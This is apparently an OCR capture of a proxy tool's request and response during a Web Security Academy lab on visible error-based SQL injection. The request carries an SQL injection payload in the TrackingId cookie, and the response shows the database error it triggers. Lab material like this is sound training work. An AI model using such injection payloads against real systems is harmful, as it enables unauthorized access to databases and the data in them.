 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ae500110311202e80ee67d200a8008c.web-security-academy.net
3 Cookie: TrackingId=RZlVH0mRiyKOnFdU'+AND+1--+; session=
PDob37KoBMPFquilKpQ0011eQHD6WpG5
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae500110311202e80ee67d200a8008c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Securit
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: argument of AND must be type boolean, not type
integer Position: 58
ERROR: argument of AND must be type boolean, not type integer
Position: 58